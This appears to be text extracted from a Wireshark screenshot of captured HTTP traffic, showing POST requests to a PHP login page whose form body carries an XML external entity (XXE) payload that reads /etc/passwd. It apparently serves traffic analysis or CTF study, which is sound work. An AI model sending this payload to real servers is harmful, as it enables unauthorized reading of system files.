 32456 1381.2299785… 223.104.3.160 172.21.0.16 HTTP 674 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
32457 1381.2300120… 223.104.3.160 172.18.0.2 HTTP 674 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
Hypertext Transfer Protocol
POST /login.php HTTP/1.1\r\n
Host: 152.136.134.254:9999\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0\r\n
Accept: text/plain, */*; q=0.01\r\n
Accept-Language: zh,en;q=0.5\r\n
Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n
X-Requested-With: XMLHttpRequest\r\n
Referer: http://152.136.134.254:9999/\r\n
Content-Length: 149\r\n
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h; think_language=zh\r\n
Connection: close\r\n
\r\n
[Response in frame: 32464]
[Full request URI: http://152.136.134.254:9999/login.php]
File Data: 149 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "<!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/passwd">\r\n]>\r\n<data><username>admin</username><password>password</password><time>" = ""
Key: <!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/passwd">\r\n]>\r\n<data><username>admin</username><password>password</password><time>
Value:
Form item: "xxe;</time></data>" = ""
Key: xxe;</time></data>
Value: